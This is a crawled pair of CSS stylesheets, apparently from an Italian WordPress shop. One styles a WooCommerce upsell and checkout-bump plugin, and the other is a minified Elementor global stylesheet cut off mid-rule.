.iconic-wsb-product-bumps__list-item:last-child {
  margin-bottom: 0;
}

.iconic-wsb-product-bumps__list-item--faded {
  opacity: 0.5;
}

.iconic-wsb-product-bumps__discount-message {
  background: #BE0526;
  padding: 2px 10px;
  border-radius: 4px;
  color: #fff;
  display: inline-block;
  margin: 0;
  position: relative;
}

.iconic-wsb-product-bumps__discount-message:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5px 5px 5px;
  border-color: transparent transparent #BE0526 transparent;
  position: absolute;
  top: -5px;
  left: 10px;
}

.iconic-wsb-product-bumps__sales_pitch {
  margin: 0;
  background: #fff;
  padding: 10px 20px;
}

.iconic-wsb-product-bumps__sales_pitch p {
  margin: 0;
}

.iconic-wsb-bump-product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.iconic-wsb-bump-product__aside {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  margin-right: 10px;
}

.iconic-wsb-bump-product__body {
  padding: 0 0 0 25px;
  position: relative;
}

.iconic-wsb-bump-product__title {
  margin: 0 5px 0 0;
}

.iconic-wsb-bump-product__checkbox {
  display: inline-block;
  margin: 0 !important;
  position: absolute;
  top: 5px;
  left: 0;
}

.iconic-wsb-bump-product__select {
  display: block;
  margin: 5px 0 7px;
}

.iconic-wsb-bump-product label {
  margin-bottom: 0 !important;
  padding: 0 !important;
}

.iconic-wsb-bump-product .amount {
  font-weight: 600;
}

.wsb_select_readonly {
  color: lightgrey;
}

@media (min-width: 768px) {
  .iconic-wsb-modal-product-summary {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
@media (min-width: 768px) {
  .iconic-wsb-modal-product-summary__main {
    width: 65%;
    padding-right: 5%;
  }
}
.iconic-wsb-modal-product-summary__aside {
  margin: 20px 0 0;
}

@media (min-width: 768px) {
  .iconic-wsb-modal-product-summary__aside {
    margin: 0;
    width: 35%;
  }
}
.iconic-wsb-modal-product-summary__product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.iconic-wsb-modal-product-summary__product-image {
  width: 130px;
}

.iconic-wsb-modal-product-summary__product-info {
  padding-left: 30px;
  width: 60%;
}

.iconic-wsb-modal-product-summary__product-title {
  line-height: 1.2 !important;
  margin: 0 0 5px !important;
}

.iconic-wsb-modal-product-summary__cart-subtotal .amount {
  font-weight: bold;
}

.iconic-wsb-modal-product-summary__checkout {
  margin: 20px 0 10px;
}

.iconic-wsb-modal-product-summary__checkout .button {
  width: 100% !important;
}

.iconic-wsb-modal-product-summary__view-cart {
  text-align: center;
}

.woocommerce-cart.woocommerce-page .iconic-wsb-modal-product-summary__view-cart {
  display: none;
}

@media (min-width: 460px) {
  .iconic-wsb-modal-products {
    padding-bottom: 30px;
  }
}
@media (min-width: 768px) {
  .iconic-wsb-modal-products {
    padding-bottom: 40px;
  }
}
.iconic-wsb-modal-products__title {
  font-size: 22px;
}

@media (min-width: 560px) {
  .iconic-wsb-modal-products__product-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    margin-left: -15px;
    margin-right: -15px;
  }
}
.iconic-wsb-modal-products__product:not(:last-child) {
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .iconic-wsb-modal-products__product:not(:last-child) {
    margin-bottom: 0;
  }
}
@media (min-width: 560px) {
  .iconic-wsb-modal-products__product {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 768px) {
  .iconic-wsb-modal-products__product {
    width: 33.3%;
    padding: 15px;
  }
}
.iconic-wsb-modal-product {
  text-align: center;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

@media (min-width: 560px) {
  .iconic-wsb-modal-product {
    text-align: left;
  }
}
.iconic-wsb-modal-product__image {
  display: block;
  margin: 0 0 20px;
}

.iconic-wsb-modal-product__image img {
  width: 100%;
  height: auto;
  display: block;
}

.iconic-wsb-modal-product__title {
  font-size: 18px;
  line-height: 1.2;
  margin: 0 !important;
}

.iconic-wsb-modal-product__price {
  margin-bottom: 20px;
}

.iconic-wsb-modal-product__add-to-cart {
  margin: auto 0 0;
}

.iconic-wsb-modal-product__add-to-cart .button {
  margin: 0 !important;
}

.iconic-wsb-modal-product__add-to-cart-form {
  margin: 0 !important;
}

.iconic-wsb-modal-product__add-to-cart {
  width: 100%;
}

.iconic-wsb-checkout-bump {
  margin-bottom: 35px;
  background: #fff;
  overflow: hidden;
  border-radius: 4px;
  -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  text-align: left;
  /**
   * Hide Checkout Bump on Divi Visual Builder if
   * the page is not the checkout page.
   */
}

.iconic-wsb-checkout-bump__header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 15px;
}

.variations_form .iconic-wsb-checkout-bump__header label {
  margin-bottom: 0;
}

.iconic-wsb-checkout-bump__header-checkbox {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  margin: 0 10px 0 0 !important;
}

.iconic-wsb-checkout-bump__header-bump-title {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  font-weight: bold;
  cursor: pointer;
  margin: 0;
}

.iconic-wsb-checkout-bump__body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 15px;
}

.iconic-wsb-checkout-bump__product-aside {
  width: 100px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  margin-right: 20px;
}

.iconic-wsb-checkout-bump__product-image {
  position: relative;
  height: 100px;
  margin: 2px 0 0;
}

.iconic-wsb-checkout-bump__product-img {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  max-width: 100%;
}

.iconic-wsb-checkout-bump__main {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.iconic-wsb-checkout-bump__price {
  margin: 15px 0 0;
  padding: 10px 0 0;
  font-weight: bold;
  border-top: 1px solid #e7e7e7;
}

.iconic-wsb-checkout-bump__price del {
  display: inline-block;
  margin: 0 6px 0 0;
  font-weight: normal;
}

.iconic-wsb-checkout-bump__variable {
  margin: 20px 0 0;
}

.iconic-wsb-checkout-bump__product {
  word-break: break-word;
  white-space: pre-wrap;
}

.iconic-wsb-checkout-bump__overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 100;
  cursor: not-allowed;
  top: 0;
  left: 0;
  display: none;
}

.iconic-wsb-checkout-bump__variable {
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  position: relative;
}

.iconic-wsb-checkout-bump .iconic-was-swatches {
  margin: 0;
}

.iconic-wsb-checkout-bump .iconic-was-swatches--visual {
  margin-top: -10px;
}

.iconic-wsb-checkout-bump .iconic-was-swatches__item {
  margin: 10px 10px 0 0;
}

.iconic-wsb-checkout-bump .variations {
  margin-bottom: 5px;
}

.iconic-wsb-checkout-bump .variations tr:last-child {
  margin-bottom: 0;
}

.form-row .iconic-wsb-checkout-bump select {
  width: auto;
}

body.theme-Divi.et_pb_pagebuilder_layout:not(.woocommerce-checkout) .iconic-wsb-checkout-bump {
  display: none;
}

.iconic-wsb-checkout-bump.iconic-wsb-checkout-bump__overlay_active .iconic-wsb-checkout-bump__overlay {
  display: block;
}

.iconic-wsb-checkout-bump.iconic-wsb-checkout-bump__overlay_active .iconic-wsb-checkout-bump__variable {
  opacity: 0.5;
}

.iconic-wsb-checkout-bump .variations tbody tr {
  margin-bottom: 10px;
}

.iconic-wsb-checkout-bump .variations tbody tr:last-child {
  margin-bottom: 0;
}

.iconic-wsb-checkout-bump .variations tbody tr:last-child td.label,
.iconic-wsb-checkout-bump .variations tbody tr:last-child td.value {
  padding-bottom: 0;
}

.iconic-wsb-checkout-bump .variations tbody tr td.label,
.iconic-wsb-checkout-bump .variations tbody tr td.value {
  background: transparent;
  padding: 0 15px 15px 0;
}

.wsb_select_readonly {
  color: lightgrey;
}

body .mfp-bg {
  z-index: 111042;
}

body .mfp-wrap {
  z-index: 111043;
}

body .mfp-content {
  z-index: 111045;
}

body .mfp-preloader {
  z-index: 111044;
}

body .mfp-close, body .mfp-arrow {
  z-index: 111046;
}

.iconic-wsb-modal {
  max-width: 900px;
  width: 90%;
  margin: 30px auto;
  background: #fff;
  border-radius: 4px;
  -webkit-box-shadow: 0 2px 20px rgba(0, 0, 0, 0.4);
          box-shadow: 0 2px 20px rgba(0, 0, 0, 0.4);
}

.admin-bar .iconic-wsb-modal {
  margin-top: 76px;
}

@media (min-width: 782px) {
  .admin-bar .iconic-wsb-modal {
    margin-top: 62px;
  }
}
.iconic-wsb-modal--narrow {
  max-width: 680px;
}

.iconic-wsb-modal__progress {
  margin-bottom: 30px;
}

.iconic-wsb-modal__content {
  padding: 20px;
  height: auto;
}

@media (min-width: 460px) {
  .iconic-wsb-modal__content {
    padding: 30px 40px 0px 40px;
  }
}
@media (min-width: 768px) {
  .iconic-wsb-modal__content {
    padding: 40px 50px 0px 50px;
  }
}
.iconic-wsb-modal__header {
  padding: 16px 54px;
  position: relative;
  line-height: 24px;
  background: #25bdae;
  border-radius: 4px 4px 0 0;
  color: #fff;
}

.iconic-wsb-modal__header-icon {
  width: 24px;
  height: 24px;
  position: absolute;
  top: 16px;
  fill: #fff;
}

.iconic-wsb-modal__header-icon--success {
  position: absolute;
  left: 20px;
}

.iconic-wsb-modal__header-icon--close {
  width: 16px;
  height: 20px;
  cursor: pointer;
  top: 18px;
  right: 20px;
  fill: #000;
  opacity: 0.4;
}

.iconic-wsb-modal__header-icon--close:hover {
  opacity: 0.6;
}

.iconic-wsb-modal__titles {
  text-align: center;
}

.iconic-wsb-modal__product {
  margin-top: 45px;
}

.iconic-wsb-modal__product--summary {
  border-bottom: 1px solid #e7e7e7;
  margin: -20px -20px 20px;
  padding: 20px;
}

@media (min-width: 460px) {
  .iconic-wsb-modal__product--summary {
    margin: -30px -40px 30px;
    padding: 30px 40px;
  }
}
@media (min-width: 768px) {
  .iconic-wsb-modal__product--summary {
    margin: -40px -50px 40px;
    padding: 40px 50px;
  }
}
.iconic-wsb-modal__title {
  margin: 0 0 10px !important;
  font-size: 36px;
  line-height: 1.2;
}

.iconic-wsb-modal__modal-progress {
  margin-bottom: 30px;
}

.iconic-wsb-modal__subtitle {
  margin: 0 !important;
  font-size: 18px;
}

.iconic-wsb-modal-product-offer {
  border: 4px dashed #E7E7E7;
  padding: 30px;
  border-radius: 4px;
}

@media (min-width: 768px) {
  .iconic-wsb-modal-product-offer__row {
    margin: 0 -15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
@media (min-width: 768px) {
  .iconic-wsb-modal-product-offer__column {
    width: 50%;
    padding: 0 15px;
  }
}
.iconic-wsb-modal-product-offer__column--image {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .iconic-wsb-modal-product-offer__column--image {
    margin-bottom: 0;
  }
}
.iconic-wsb-modal-product-offer__image {
  position: relative;
  height: 350px;
}

@media (min-width: 768px) {
  .iconic-wsb-modal-product-offer__image {
    padding-bottom: 100%;
    height: auto;
  }
}
.iconic-wsb-modal-product-offer__image img {
  max-width: 100%;
  max-height: 100%;
  width: auto;
  height: auto;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  padding: 10px;
}

.iconic-wsb-modal-product-offer__offer-description {
  margin: 0 0 12px;
}

.iconic-wsb-modal-product-offer__title {
  margin: 0 0 10px;
  font-size: 26px;
}

.iconic-wsb-modal-product-offer__price {
  margin-bottom: 12px;
  font-size: 120%;
  font-weight: bold;
}

.iconic-wsb-modal-product-offer__price del {
  font-weight: normal;
  display: inline-block;
  margin: 0 6px 0 0;
}

.iconic-wsb-modal-product-offer__benefits {
  margin-bottom: 12px;
}

.iconic-wsb-modal-product-offer__benefits-list {
  margin: 0 !important;
  padding-left: 25px;
}

.iconic-wsb-modal-product-offer__actions {
  margin: 24px 0 0;
}

.iconic-wsb-modal-product-offer__action:not(:last-child) {
  margin-bottom: 12px;
}

.iconic-wsb-modal-product-offer__btn-skip {
  text-decoration: underline;
  color: #6d6d6d;
}

.iconic-wsb-modal-product-offer__btn-skip:hover {
  color: #3d3d3d;
}

.iconic-wsb-modal-product-offer .variations tbody tr td.label,
.iconic-wsb-modal-product-offer .variations tbody tr td.value {
  background: transparent;
}

.iconic-wsb-checkout-progress {
  position: relative;
  display: table;
  table-layout: fixed;
  width: 100%;
}

@media (min-width: 768px) {
  .iconic-wsb-checkout-progress {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.iconic-wsb-checkout-progress__step {
  display: table-cell;
  text-align: center;
  position: relative;
}

@media (min-width: 768px) {
  .iconic-wsb-checkout-progress__step {
    display: initial;
    padding: 0 50px;
  }
}
@media (min-width: 890px) {
  .iconic-wsb-checkout-progress__step {
    padding: 0 80px;
  }
}
@media (min-width: 1200px) {
  .iconic-wsb-checkout-progress__step {
    padding: 0 100px;
  }
}
.iconic-wsb-checkout-progress__step:first-child .iconic-wsb-checkout-progress__step-line:before, .iconic-wsb-checkout-progress__step:last-child .iconic-wsb-checkout-progress__step-line:after {
  background: #000;
  display: none !important;
}

.iconic-wsb-checkout-progress__step-line:before, .iconic-wsb-checkout-progress__step-line:after {
  height: 6px;
  content: "";
  background: #E7E7E7;
  display: block;
  position: absolute;
  width: 50%;
  bottom: 9px;
}

.iconic-wsb-checkout-progress__step-line:before {
  left: 0;
}

.iconic-wsb-checkout-progress__step-line:after {
  right: 0;
}

.iconic-wsb-checkout-progress__step.is-active .iconic-wsb-checkout-progress__step-line:before, .iconic-wsb-checkout-progress__step.is-active .iconic-wsb-checkout-progress__step-line:after {
  background: #0059A4;
}

.iconic-wsb-checkout-progress__step.is-active + .iconic-wsb-checkout-progress__step.is-active .iconic-wsb-checkout-progress__step-line:after {
  background: #E7E7E7 !important;
}

.iconic-wsb-checkout-progress__step.is-active .iconic-wsb-checkout-progress__step-status {
  background: #0059A4;
}

.iconic-wsb-checkout-progress__step-status {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  margin: auto;
  position: relative;
  background: #E7E7E7;
  z-index: 2;
}

.iconic-wsb-checkout-progress__step.complete .iconic-wsb-checkout-progress__step-status {
  background: #fff;
}

.iconic-wsb-checkout-progress__step-title {
  margin-bottom: 12px;
  white-space: nowrap;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: 0.6px;
  font-size: 14px;
  color: #6d6d6d;
}

@media (max-width: 768px) {
  .iconic-wsb-checkout-progress__step-title {
    font-size: 12px;
    letter-spacing: 0;
  }
}
@media (max-width: 480px) {
  .iconic-wsb-checkout-progress__step-title {
    font-size: 10px;
  }
}
.is-active .iconic-wsb-checkout-progress__step-title {
  color: #0059A4;
}

.mdl-checkbox.iconic-wsb-checkout-bump__header {
  padding: 15px;
}

.mdl-checkbox.is-upgraded.iconic-wsb-checkout-bump__header {
  padding-left: 39px;
}

.iconic-wsb-checkout-bump__header .mdl-checkbox__box-outline {
  top: 19px;
  left: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678
body_size: 15333
content:
.elementor-widget-common .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-common .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-inner-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-inner-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-spacer .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-spacer .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-google_maps .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-google_maps .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-star-rating .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-counter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-counter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( 